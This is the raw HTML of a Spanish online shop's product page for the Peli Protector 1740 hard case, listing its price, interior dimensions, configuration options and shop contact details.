            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/3695-medium_default/maleta-peli-protector-1740.jpg"
                            data-image-large-src="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/3695-medium_default/maleta-peli-protector-1740.jpg"
                                                            alt="Maleta Pelicase 1740"
                                title="Maleta Pelicase 1740"
                                                        title="Maleta Pelicase 1740"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/9_peli">
                                                <img src="https://www.robisa.es/shop/img/m/9.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="PELI" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Maleta Peli™ Protector 1740</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="769.21">
                                                                                      769,21 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1004"
                              class="rte-content product-description"><ul class="hidden-sm hidden-xs">
<li>Interior: 104.1 × 32.8 × 30.8 cm</li>
<li class="pad-5">Cuatro fijadores altos y encajables, desde la base hasta la tapa, que garantizan la máxima estabilidad al apilar la maleta</li>
<li class="pad-5">Indestructible, estanca al agua y al polvo</li>
<li class="pad-5">Anillo de sellado</li>
<li class="pad-5">Diseño estructural de polímero con núcleo de célula abierta</li>
</ul>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1004"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

                    <div class="clearfix product-variants-item product-variants-item-3">
            <span class="form-control-label">Configuración maleta</span>
                            <div class="custom-select2">
                <select
                        id="group_3"
                        aria-label="Configuración maleta"
                        data-product-attribute="3"
                        name="group[3]"
                        class="form-control form-control-select">
                                            <option value="43"
                                title="Negro con foam" >Negro con foam

                      </option>
                                            <option value="47"
                                title="Negro sin foam" selected="selected" >Negro sin foam

                      </option>
                                            <option value="53"
                                title="Set Foam " >Set Foam 

                      </option>
                                    </select>
                </div>
                    </div>
            </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1004"
           data-id-product-attribute="1068"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1004"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1004-maleta-peli-protector-1740.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Maleta+Peli%E2%84%A2+Protector+1740 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1004-maleta-peli-protector-1740.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1004-maleta-peli-protector-1740.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F3695%2Fmaleta-peli-protector-1740.jpg&amp;description=Maleta+Peli%E2%84%A2+Protector+1740" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=peli" class="tag tag-default">peli</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Maleta" class="tag tag-default">Maleta</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop" class="tag tag-default">shop</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=pelicase" class="tag tag-default">pelicase</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=estanca" class="tag tag-default">estanca</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>El equipo sensible necesita protección, y desde 1976 la respuesta ha sido el estuche protector Peli ™. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo. Contra el frío extremo del ártico o el calor de la batalla, los casos de Peli han sobrevivido.</p>
<p>Fabricados en los EE. UU., Estos estuches resistentes están diseñados con una válvula de purga automática, que iguala la presión del aire, una tapa de junta tórica de silicona hermética, mangos de goma sobremoldeados y accesorios de acero inoxidable.</p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;90&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;769,21\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1068&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-08-08 12:57:36&quot;,&quot;date_upd&quot;:&quot;2025-07-01 11:54:13&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Maleta Peli\u2122 Protector 1740&quot;,&quot;link_rewrite&quot;:&quot;maleta-peli-protector-1740&quot;,&quot;name&quot;:&quot;Maleta Peli\u2122 Protector 1740&quot;,&quot;description&quot;:&quot;&lt;p&gt;El equipo sensible necesita protecci\u00f3n, y desde 1976 la respuesta ha sido el estuche protector Peli \u2122. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo. Contra el fr\u00edo extremo del \u00e1rtico o el calor de la batalla, los casos de Peli han sobrevivido.&lt;\/p&gt;\n&lt;p&gt;Fabricados en los EE. UU., Estos estuches resistentes est\u00e1n dise\u00f1ados con una v\u00e1lvula de purga autom\u00e1tica, que iguala la presi\u00f3n del aire, una tapa de junta t\u00f3rica de silicona herm\u00e9tica, mangos de goma sobremoldeados y accesorios de acero inoxidable.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;ul class=\&quot;hidden-sm hidden-xs\&quot;&gt;\n&lt;li&gt;Interior: 104.1 \u00d7 32.8 \u00d7 30.8 cm&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Cuatro fijadores altos y encajables, desde la base hasta la tapa, que garantizan la m\u00e1xima estabilidad al apilar la maleta&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Indestructible, estanca al agua y al polvo&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Anillo de sellado&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Dise\u00f1o estructural de pol\u00edmero con n\u00facleo de c\u00e9lula abierta&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1004,&quot;id_product&quot;:1004,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1068,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;peli-protector&quot;,&quot;category_name&quot;:&quot;Peli\u2122 Protector&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/peli-protector\/1004-maleta-peli-protector-1740.html&quot;,&quot;attribute_price&quot;:635.71,&quot;price_tax_exc&quot;:635.71,&quot;price_without_reduction&quot;:769.2091,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:22548,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;47&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Negro sin foam&quot;,&quot;group&quot;:&quot;Configuraci\u00f3n Peli&quot;,&quot;reference&quot;:&quot;600017&quot;,&quot;ean13&quot;:&quot;0019428091125&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-cart_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-home_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-medium_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1740&quot;,&quot;id_image&quot;:&quot;3695&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;1068&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-cart_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-home_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-medium_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1740&quot;,&quot;id_image&quot;:&quot;3695&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;1068&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:769.21,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>600017</span>
        </div>
        


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>0019428091125</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/3695-large_default/maleta-peli-protector-1740.jpg"
                                                             alt="Maleta Pelicase 1740"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

